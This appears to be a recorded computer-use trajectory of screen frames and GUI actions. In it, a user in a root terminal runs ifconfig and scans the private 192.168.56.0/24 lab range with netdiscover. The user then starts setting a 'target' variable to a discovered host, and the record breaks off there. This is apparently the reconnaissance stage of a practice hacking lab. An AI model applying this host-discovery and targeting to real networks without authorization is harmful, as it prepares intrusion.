
mouse_move(13, 235)

Launch a root terminal, abandon a half-typed netdiscover command and prepare ifconfig instead.
left_click(25, 178)

left_click(24, 178)

type("net")

type("di")

type("scover -r")

type("19")

key("BackSpace")

type("ifconfig")

Copy the eth0 address 192.168.56.101 into a Leafpad note, then begin a netdiscover -r command.
double_click(207, 181)

mouse_move(26, 421)

left_click(25, 422)

type("192.168.56.101")

type("netdiscover -r")

Scan the 192.168.56.0/24 range with netdiscover, finding hosts .1, .100 and .103.
type("192.15")

type("8.")

type("56.")

Set the shell variable target to "192.168.56.103".
type("target")

type("=")

type("\"")

type("192.1")

type("68.")
